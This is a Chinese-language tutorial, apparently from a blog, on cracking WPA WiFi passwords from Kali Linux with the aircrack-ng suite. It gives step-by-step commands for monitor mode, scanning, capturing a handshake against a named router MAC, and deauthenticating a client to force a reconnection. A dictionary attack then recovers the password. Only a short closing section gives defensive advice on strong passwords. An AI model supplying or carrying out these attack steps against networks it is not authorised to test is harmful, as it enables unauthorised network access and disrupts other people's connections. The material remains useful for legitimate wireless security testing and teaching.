目录

一、准备

二、案例

1、连接usb无线网卡

2、查看网卡信息

3、开启网卡监听

4、扫描wifi信号

5、抓取握手包

6、强制断开连接

7、破解握手包

三、预防

一、准备

1、usb无线网卡(笔记本也是需要用到)

2、密码字典(Kali 系统自带字典目录wordlists。/usr/share/wordlists)

二、案例

1、连接usb无线网卡

把usb无线网卡插入,并连接至Kali虚拟机。

2、查看网卡信息

【操作命令】

airmon-ng【操作实例】

#说明:wlan0是网卡,后面要使用到



3、开启网卡监听

【操作命令】

airmon-ng start wlan0【操作实例】

#说明:wlan0是网卡,根据1中查看到的结果自行修改

4、扫描wifi信号

【操作命令】

airodump-ng wlan0【操作实例】

#说明:空格可以暂停。

#说明:空格可以暂停。

ESSID:WiFi名称。

CH:信道。

BSSID:路由器mac地址。

5、抓取握手包

【操作命令】

airodump-ng -w kalitest -c 1 --bssid 08:10:7C:4A:27:01 wlan0

#说明:以4中扫描出的glovet为例。

-c:指定信道,4中glovet对应的CH。

-w:指定抓取握手包存放名称(kalitest),存放在当前操作目录下。可使用pwd命令查看当前目录。

--bssid:指定路由器mac地址,4中glovet对应的bssid。

【操作实例】

#说明:

BSSID:路由器mac地址

STATION:连接路由器的终端mac地址。

6、强制断开连接

#注意:需要重新打开一个终端执行命令。

5中扫描无结果,无法操作。

【操作命令】

aireplay-ng -0 2 -a 08:10:7C:4A:27:01 -c A0:82:22:49:AE:99 wla0【操作实例】

#说明:-0:指定发送反认证包个数。

-a:指定路由器mac地址。5中扫描结果中的BSSID。

-c:指定客户端mac地址。5中扫描结果中的STATION。

wlan0:网卡名称。



7、破解握手包

【操作命令】

aircrack-ng -w pass.txt kalitest-*.cap#说明:-w:指定密码字典

kalitest-*.cap:*号统配所有cap文件。kalitest对应5中-w对应名称。

【操作实例】

#说明:Current passphrase:就是当前正在尝试破解的密码。我测试时,破解速度是1秒2000左右个密码。

破解依赖于字典,说白了就是通过字典一个一个去试密码,试对了就破解了,字典中没有对应密码就不能破解。字典越大,破解的可能性越高,尝试完成花费时间越长。

获取更多的信息有助于破解,比如具体几位数密码,密码组成(数字、字母等)。

三、预防

对于这种暴力破解的预防,简单点就是密码设置相对复杂。

例如可以设置12位以上,涵盖大写字母、小写字母、数字、符号的混合密码,且不要使用英文单词或有规律的词组。

这种密码不是不能破解,而是需要的时间很长,没有这个价值,别人不会去破解。一般性能的电脑去破解这种程度的密码几乎不太可能,除非运气好。

-基本概述)

)

什么是数学建模)

)

课后习题及答案)